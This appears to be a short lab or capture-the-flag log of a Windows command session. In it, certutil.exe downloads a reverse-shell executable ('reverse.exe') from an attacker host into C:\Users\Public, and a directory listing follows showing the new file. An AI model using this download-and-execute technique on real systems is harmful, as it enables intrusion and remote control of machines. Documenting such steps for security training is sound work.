 c:\Users\Public>certutil.exe -urlcache -f http://10.11.92.14/reverse.exe r.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>dir
 Volume in drive C has no label.
 Volume Serial Number is 7443-948C
 Directory of c:\Users\Public
07/03/2024  12:31 PM    <DIR>          .
07/03/2024  12:31 PM    <DIR>          ..
12/08/2019  11:49 PM    <DIR>          Documents
07/16/2016  06:23 AM    <DIR>          Downloads
07/03/2024  12:24 PM           347,648 J.exe
07/16/2016  06:23 AM    <DIR>          Music
07/16/2016  06:23 AM    <DIR>          Pictures
07/03/2024  12:31 PM            73,802 r.exe
07/16/2016  06:23 AM    <DIR>          Videos
               2 File(s)        421,450 bytes
               7 Dir(s)  30,400,081,920 bytes free